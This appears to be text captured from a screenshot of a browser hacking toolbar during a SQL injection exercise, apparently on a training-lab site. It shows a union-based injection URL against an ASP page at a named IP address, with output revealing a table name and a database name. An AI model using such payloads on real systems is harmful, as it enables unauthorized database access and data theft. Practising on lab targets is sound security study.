 XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s
搜索
JS
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='U'),(select db_name()),4
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
manage
mozhe_db_v2